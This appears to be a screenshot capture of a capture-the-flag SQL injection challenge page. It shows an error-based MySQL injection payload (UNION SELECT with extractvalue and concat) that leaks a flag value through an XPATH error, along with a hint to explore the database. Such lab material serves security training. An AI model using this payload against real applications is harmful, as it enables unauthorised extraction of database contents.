 SQL Injection Challenge
Enter user ID
Query
Error: XPATH syntax error: '~-4c25-bdcf-ea917e23ce71}~'
SQL: SELECT id, username, password, email FROM users WHERE id='-1' union select
1,2,extractvalue(1,concat(0x7e,substr((select group_concat(id,data) from
flag),25,31),0x7e)),4#' LIMIT 0,1
Hint: The database might contain more than just what you see here... Explore
deeper!